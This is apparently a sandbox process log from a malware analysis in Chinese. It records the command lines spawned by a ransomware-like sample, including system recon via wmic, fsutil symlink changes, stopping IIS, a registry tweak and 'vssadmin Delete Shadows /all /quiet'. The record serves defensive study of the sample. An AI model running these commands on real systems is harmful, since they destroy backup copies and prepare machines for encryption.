 共分析了22个进程
恶意程序慎重点击否则后果自负.exe（PID：6968）
"C:\Users\Administrator\Desktop\恶意程序慎重点击否则后果自负.exe" --access-token 123
cmd.exe（PID：7068）
"C:\Windows\system32\cmd.exe" /c "wmic csproduct get UUID"
WMIC.exe（PID：6372）
wmic csproduct get UUID
cmd.exe（PID：5320）
"C:\Windows\system32\cmd.exe" /c "fsutil behavior set SymlinkEvaluation R2L:1"
fsutil.exe（PID：6672）
fsutil behavior set SymlinkEvaluation R2L:1
cmd.exe（PID：6844）
"C:\Windows\system32\cmd.exe" /c "fsutil behavior set SymlinkEvaluation R2R:1"
fsutil.exe（PID：7120）
fsutil behavior set SymlinkEvaluation R2R:1
cmd.exe（PID：1036）
"C:\Windows\system32\cmd.exe" /c "iisreset.exe /stop"
cmd.exe（PID：6540）
"C:\Windows\system32\cmd.exe" /c "reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /d
65533 /t REG_DWORD /f"
reg.exe（PID：1004）
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /d 65533 /t REG_DWORD /f
cmd.exe（PID：6676）
"C:\Windows\system32\cmd.exe" /c "vssadmin.exe Delete Shadows /all /quiet"